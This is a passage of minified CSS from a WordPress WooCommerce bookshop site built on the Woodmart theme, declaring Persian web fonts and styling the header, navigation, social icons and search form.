format("truetype");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:100;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Thin.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:200;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-UltraLight.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:300;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Light.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:500;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Medium.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:600;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-DemiBold.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:800;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-ExtraBold.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:900;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Black.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:700;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Bold.woff") format("woff");}@font-face{font-display:swap;font-family:IRANSansx;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iransansx/woff/IRANSansXFaNum-Regular.woff") format("woff");}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/iranyekan/woff/IRANYekanXVF.woff") format("woff");}@font-face{font-display:swap;font-family:shabnam;font-style:normal;font-weight:600;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/shabnam/Shabnam-Bold-FD.woff") format("woff");}@font-face{font-display:swap;font-family:shabnam;font-style:normal;font-weight:300;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/shabnam/Shabnam-Light-FD.woff") format("woff");}@font-face{font-display:swap;font-family:shabnam;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/shabnam/Shabnam-FD.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:10;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Hairline.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:100;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Thin.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:200;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-UltraLight.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:300;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Light.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:500;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Medium.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:600;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-DemiBold.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:800;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-ExtraBold.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:900;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Black.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:930;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-ExtraBlack.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:960;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Heavy.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:990;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Fat.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:700;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Bold.woff") format("woff");}@font-face{font-display:swap;font-family:dana;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/dana/woff/DanaFaNum-Regular.woff") format("woff");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:100;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-thin.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-thin.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:300;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-Light.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-Light.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:400;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-Regular.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-Regular.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:600;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-SemiBold.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-SemiBold.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:700;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-Bold.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-Bold.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:800;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-ExtraBold.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-ExtraBold.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:900;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-Black.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-Black.woff2") format("woff2");}@font-face{font-display:swap;font-family:YekanBakh;font-style:normal;font-weight:950;src:url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff/YekanBakhFaNum-ExtraBlack.woff") format("woff"),url("https://aradbook.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/../../../../../../themes/woodmart-child/fonts/bakh/woff2/YekanBakhFaNum-ExtraBlack.woff2") format("woff2");}label{text-align:right;}.product-image-summary .entry-title{font-size:18px;}.tabs-layout-tabs .tabs{text-align:right;}.added_to_cart,.btn,.button,[type=button],[type=submit],button{letter-spacing:0;}.tabs-layout-tabs .tabs li a{text-align:center;}.tabs-layout-tabs .tabs li a:after{top:100%;bottom:0;}.title-line-two .product-grid-item .wd-entities-title{max-height:36px;min-height:36px;}.wd-more-desc .wd-more-desc-inner{line-height:14px;text-align:right;}.product_title{font-size:18px;font-weight:600;}.comments-area .comment-body ul>li:before,.elementor-text-editor>ol ul>li:before,.elementor-text-editor>ul ul>li:before,.elementor-text-editor>ul>li:before,.entry-content>ol ul>li:before,.entry-content>ul ul>li:before,.entry-content>ul>li:before,.header-banner-container>ol ul>li:before,.header-banner-container>ul ul>li:before,.header-banner-container>ul>li:before,.order-list ul>li:before,.portfolio-single-content>ol ul>li:before,.portfolio-single-content>ul ul>li:before,.portfolio-single-content>ul>li:before,.term-description>ol ul>li:before,.term-description>ul ul>li:before,.term-description>ul>li:before,.textwidget>ol:not(.menu) ul>li:before,.textwidget>ul:not(.menu) ul>li:before,.textwidget>ul:not(.menu)>li:before,.unordered-list ul>li:before,.unordered-list>li:before,.wc-tab-inner>div>ol ul>li:before,.wc-tab-inner>div>ul ul>li:before,.wc-tab-inner>div>ul>li:before,.woocommerce-product-details__short-description>ol ul>li:before,.woocommerce-product-details__short-description>ul ul>li:before,.woocommerce-product-details__short-description>ul>li:before,.woocommerce-terms-and-conditions>ol ul>li:before,.woocommerce-terms-and-conditions>ul ul>li:before,.woocommerce-terms-and-conditions>ul>li:before,.woodmart-entry-content>ol ul>li:before,.woodmart-entry-content>ul ul>li:before,.woodmart-entry-content>ul>li:before,.woodmart-more-desc-inner>ol ul>li:before,.woodmart-more-desc-inner>ul ul>li:before,.woodmart-more-desc-inner>ul>li:before{position:absolute;top:6px;right:-20px;font-size:8px;content:"";font-family:woodmart-font;}.wd-more-desc{margin-top:10px;}.comments-area .comment-body ul>li,.elementor-text-editor>ol ul>li,.elementor-text-editor>ul ul>li,.elementor-text-editor>ul>li,.entry-content>ol ul>li,.entry-content>ul ul>li,.entry-content>ul>li,.header-banner-container>ol ul>li,.header-banner-container>ul ul>li,.header-banner-container>ul>li,.order-list ul>li,.portfolio-single-content>ol ul>li,.portfolio-single-content>ul ul>li,.portfolio-single-content>ul>li,.term-description>ol ul>li,.term-description>ul ul>li,.term-description>ul>li,.textwidget>ol:not(.menu) ul>li,.textwidget>ul:not(.menu) ul>li,.textwidget>ul:not(.menu)>li,.unordered-list ul>li,.unordered-list>li,.wc-tab-inner>div>ol ul>li,.wc-tab-inner>div>ul ul>li,.wc-tab-inner>div>ul>li,.woocommerce-product-details__short-description>ol ul>li,.woocommerce-product-details__short-description>ul ul>li,.woocommerce-product-details__short-description>ul>li,.woocommerce-terms-and-conditions>ol ul>li,.woocommerce-terms-and-conditions>ul ul>li,.woocommerce-terms-and-conditions>ul>li,.woodmart-entry-content>ol ul>li,.woodmart-entry-content>ul ul>li,.woodmart-entry-content>ul>li,.woodmart-more-desc-inner>ol ul>li,.woodmart-more-desc-inner>ul ul>li,.woodmart-more-desc-inner>ul>li{position:relative;list-style:none;}@media (max-width:992px){.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to right,transparent 5px,#000 40px) !important;mask-image:linear-gradient(to right,transparent 5px,#000 40px) !important;}}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing) * -1 - 1px);margin-bottom:30px;text-align:right;}.wd-close-side{-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);}}p,a,li,ul,ol,span,select{font-family:var(--wd-title-font) !important;}input{font-family:var(--wd-title-font) !important;}div{font-family:var(--wd-title-font) !important;}:is(.whb-top-bar,.whb-clone) .wd-nav-header>li>a .menu-label,.wd-nav-mobile>li>a>.menu-label,.wd-nav-mobile>li>ul li>a>.menu-label{position:static;margin-top:0;margin-inline-start:5px;opacity:1;align-self:center;}:is(.whb-top-bar,.whb-clone) .wd-nav-header>li>a .menu-label:before,.wd-nav-mobile>li>a>.menu-label:before,.wd-nav-mobile>li>ul li>a>.menu-label:before{content:none;}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit;}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-right:-10px;}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-left:-10px;}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px;}.whb-flex-equal-sides :is(.whb-col-left,.whb-col-right){flex:1 1 0%;}.whb-col-1 :is(.whb-flex-row,.whb-column){max-width:calc(100% + 20px);justify-content:center;}.whb-col-1 :is(.whb-col-left,.whb-mobile-left){flex:1 1 auto;margin-inline:-10px;}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%;}.whb-empty-column+.whb-mobile-right{flex:1 1 auto;}.whb-with-shadow{box-shadow:0 1px 8px rgba(0,0,0,.1);}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden;}:root:has(.whb-sticky-prepared):not(:has(.whb-top-bar)){--wd-top-bar-h:.00001px;--wd-top-bar-sm-h:.00001px;}:root:has(.whb-sticky-prepared):not(:has(.whb-general-header)){--wd-header-general-h:.00001px;--wd-header-general-sm-h:.00001px;}:root:has(.whb-sticky-prepared):not(:has(.whb-header-bottom)){--wd-header-bottom-h:.00001px;--wd-header-bottom-sm-h:.00001px;--wd-header-bottom-brd-w:.00001px;}.whb-scroll-stick .whb-flex-row{transition:height .2s ease,max-height .2s ease;}.whb-row{transition:background-color .2s ease;}.whb-color-dark:not(.whb-with-bg){background-color:#fff;}.whb-color-light:not(.whb-with-bg){background-color:#212121;}@keyframes wd-fadeInDownBig{from{transform:translate3d(0,-100%,0);}to{transform:none;}}@keyframes wd-fadeOutUpBig{from{transform:none;}to{transform:translate3d(0,-100%,0);}}.wd-header-nav,.site-logo{padding-inline:10px;}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a),.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%;}.wd-header-nav{flex:1 1 auto;}.whb-color-light .wd-header-nav>span{color:rgba(255,255,255,.8);}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform);}.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){opacity:0;pointer-events:none;}@supports (-webkit-touch-callout: none){.wd-nav-header:not(.wd-offsets-calculated)>li>.wd-dropdown:not(.wd-design-default){transform:translateY(15px) translateZ(0);}}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255;}.whb-color-light .wd-nav-header.wd-style-default{--nav-color-hover:rgba(255,255,255,.7);}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51;}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px;}.site-logo{max-height:inherit;}.wd-logo{max-height:inherit;transition:none;}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;}.wd-logo img[src$=".svg"]{height:100%;}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain;}.wd-switch-logo .wd-sticky-logo{display:none;animation:wd-fadeIn .5s ease;}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid;}.whb-color-dark .wd-header-divider:before{border-color:var(--wd-divider-color,rgba(0,0,0,.105));}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgba(255,255,255,.25));}.whb-col-right .wd-header-divider:last-child,.whb-mobile-right .wd-header-divider:last-child,.whb-col-mobile .wd-header-divider:last-child{padding-left:10px;}.whb-col-left .wd-header-divider:first-child,.whb-mobile-left .wd-header-divider:first-child,.whb-col-mobile .wd-header-divider:first-child{padding-right:10px;}.whb-col-center .wd-header-divider:first-child{padding-right:10px;}.whb-col-center .wd-header-divider:last-child{padding-left:10px;}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit;}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0 -1px 9px rgba(0,0,0,.17);}.mobile-nav .searchform input[type="text"]{padding-left:70px;padding-right:20px;height:70px;font-weight:600;}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto;}.mobile-nav .wd-search-results:not(.wd-opened){display:none;}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease;}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%;}.wd-nav-mobile>li>a:hover{color:var(--nav-color-hover);}.wd-nav-mobile .wd-with-icon>a:before{margin-left:7px;font-weight:400;font-family:"woodmart-font";}.wd-nav-mobile .menu-item-account>a:before{content:"";}.wd-nav-mobile .menu-item-wishlist>a:before{content:"";}.wd-nav-mobile .menu-item-compare>a:before{content:"";}.wd-nav-mobile.wd-active{display:block;}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap;}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300);}@media (min-width: 1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h);}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h);}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h);}.whb-hidden-lg,.whb-hidden-desktop{display:none;}}@media (max-width: 1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h);}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h);}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h);}.whb-visible-lg,.whb-hidden-mobile{display:none;}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px;}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none !important;padding-inline:10px;}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0;}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width);}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px);}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover);}.wd-tools-element.wd-style-icon .wd-tools-text{display:none !important;}.whb-top-bar .wd-tools-element{--wd-count-size:13px;--wd-tools-icon-base-width:14px;}.whb-top-bar .wd-tools-element .wd-tools-text{font-weight:400;font-size:12px;}.whb-color-light .wd-tools-element{--wd-header-el-color:#fff;--wd-header-el-color-hover:rgba(255,255,255,.8);}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px;}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-text.wd-with-count .wd-tools-text{margin-inline-start:14px;}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px;}.wd-tools-element.wd-design-1.wd-with-count .wd-tools-count{margin-inline-start:8px;}.wd-tools-element.wd-design-1 .wd-tools-count{width:auto;height:auto;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);line-height:inherit;}.wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:42px;border-radius:42px;}.whb-top-bar .wd-tools-element:is(.wd-design-6,.wd-design-7) :is(.wd-tools-inner,.wd-tools-icon){height:28px;}.wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border:1px solid rgba(0,0,0,.105);}.whb-color-light .wd-tools-element.wd-design-6>a>:is(.wd-tools-inner,.wd-tools-icon){border-color:rgba(255,255,255,.25);}.wd-tools-element.wd-design-7>a>:is(.wd-tools-inner,.wd-tools-icon){background-color:var(--wd-primary-color);color:#fff;transition:inherit;}.wd-tools-element.wd-design-7:hover>a>:is(.wd-tools-inner,.wd-tools-icon){color:rgba(255,255,255,.8);}.whb-column>.info-box-wrapper,.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons,.wd-header-html{padding-inline:10px;}.whb-column>.info-box-wrapper .wd-info-box{--ib-icon-sp:10px;}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size,40px) / 4));justify-content:var(--wd-align);}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size,40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1;}.wd-social-icons>a:hover{color:var(--wd-social-color-hover,var(--wd-social-color));background-color:var(--wd-social-bg-hover,var(--wd-social-bg));border-color:var(--wd-social-brd-color-hover,var(--wd-social-brd-color));box-shadow:var(--wd-social-shadow-hover);}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font";}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"";}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"";}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"";}.social-pinterest{--wd-social-brand-color:#cb2027;--wd-social-icon:"";}.social-linkedin{--wd-social-brand-color:#0274b3;--wd-social-icon:"";}.social-tg{--wd-social-brand-color:#37aee2;--wd-social-icon:"";}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,.6);--wd-social-color-hover:rgba(0,0,0,.8);}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size,40px) / 6));min-width:24px;}.wd-social-icons.wd-style-default.color-scheme-light,[class*="color-scheme-light"] .wd-social-icons.wd-style-default{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,.6);}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px;}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%;}.wd-social-icons:not([class*="wd-layout-"]) .wd-label{flex:1 1 100%;}@media (min-width: 1025px){.wd-social-icons.wd-size-large{--wd-social-size:60px;}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-account-style-icon:not(.wd-with-username) .wd-tools-text{display:none;}@media (max-width: 1024px){.wd-header-my-account .wd-dropdown{display:none;}}.wd-info-box{position:relative;display:flex;flex-direction:column;border-radius:var(--wd-brd-radius);gap:var(--ib-icon-sp);--ib-icon-sp:20px;}.wd-info-box .box-icon-wrapper{flex:0 0 auto;line-height:0;}.wd-info-box :is(.info-box-icon,.info-svg-wrapper){display:inline-block;max-width:100%;}.wd-info-box .info-box-icon{transition:all .25s ease;}.wd-info-box :is(.info-box-subtitle,.info-box-title){transition:all .25s ease;margin-bottom:0;}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px;}.wd-info-box :is(.info-box-subtitle:not(.subtitle-style-background),.info-box-title){line-height:1.3;}.wd-info-box .info-box-content{--wd-tags-mb:10px;position:relative;flex:1 1 auto;border-radius:var(--wd-brd-radius);}.wd-info-box .info-box-inner p:first-child:empty,.wd-info-box .info-box-inner p:first-child:empty ~ p:last-child,.wd-info-box .info-box-inner:empty{display:none;}:is(.box-icon-align-left,.box-icon-align-right) .box-icon-wrapper{max-width:50%;}.box-icon-align-right{flex-direction:row;}.box-with-icon .info-box-icon{overflow:hidden;}[class*="box-icon-with-"] .info-box-icon{border-radius:50%;text-align:center;}[class*="color-scheme-hover"]{transition:all .25s ease;}[class*="color-scheme-hover"] .title{transition:all .25s ease;}.color-scheme-hover-light:hover :is(.info-box-icon,.title){color:#fff !important;}.whb-col-right .wd-search-dropdown{right:auto;left:0;margin-left:calc(var(--nav-gap,.001px) / 2 * -1);margin-right:0;}.wd-header-search .wd-tools-icon img,.wd-header-search .wd-tools-icon:before{transition:opacity .3s ease;}.wd-header-search .wd-tools-icon:before{content:"";font-family:"woodmart-font";}.wd-header-search .wd-tools-icon:after{position:absolute;top:50%;left:50%;display:block;font-size:clamp(var(--wd-tools-icon-base-width),var(--wd-tools-icon-width,var(--wd-tools-icon-base-width)),60px);opacity:0;transform:translate(-50%,-50%);content:"";font-family:"woodmart-font";}.wd-search-dropdown{width:300px;}.wd-search-dropdown input[type="text"]{height:70px !important;border:none;}.wd-search-dropdown .wd-dropdown-results{inset-inline:calc(( var(--wd-brd-radius) / 1.5 ));}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px;}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px);}.searchform .searchsubmit{--btn-color:var(--wd-form-color,currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset;}.searchform .searchsubmit:hover:after,.searchform .searchsubmit:hover img{opacity:.7;}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height) / 2.3);transition:opacity .2s ease;content:"";font-family:"woodmart-font";}.searchform .searchsubmit img{max-width:24px;transition:opacity .2s ease;}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc(( var(--wd-form-height) / 2.5 ) / -2);margin-left:calc(( var(--wd-form-height) / 2.5 ) / -2);opacity:0;transition:opacity .1s ease;content:"";display:inline-block;width:calc(var(--wd-form-height) / 2.5);height:calc(var(--wd-form-height) / 2.5);border:1px solid rgba(0,0,0,0);border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused);}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w,.001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor);cursor:pointer;}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height) / 3);line-height:1;transition:opacity .2s ease;content:"";font-family:"woodmart-font";}.searchform 